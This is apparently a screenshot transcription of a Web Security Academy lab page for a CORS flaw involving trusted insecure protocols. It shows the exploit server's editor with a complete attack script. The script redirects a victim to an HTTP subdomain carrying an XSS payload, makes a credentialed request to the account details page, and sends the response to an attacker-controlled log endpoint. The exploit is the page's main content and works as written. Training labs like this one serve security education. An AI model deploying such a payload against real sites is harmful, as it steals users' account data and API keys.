 https://exploit-0ac9008404f7ddc8c033829c015c008e.web-security-academy.net
Env
Bug Bounty
Triky
ApkRev
Web Security
Academy
CORS vulnerability with trusted insecure protocols
Back to lab
Submit solution
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-0ac9008404f7ddc8c033829c015c008e.web-security-academy.net/exploit
HTTPS
Open
*Untitled Document 2
Save
*Untitled Document 1
*Untitled Document 2
*Untitled Document 3
1 <script>
2     document.location="http://stock.0a6800900485dde0c0158253000a003a.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://
0a6800900485dde0c0158253000a003a.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://exploit-0ac9008404f7ddc8c033829c015c008e.web-
security-academy.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
3 </script>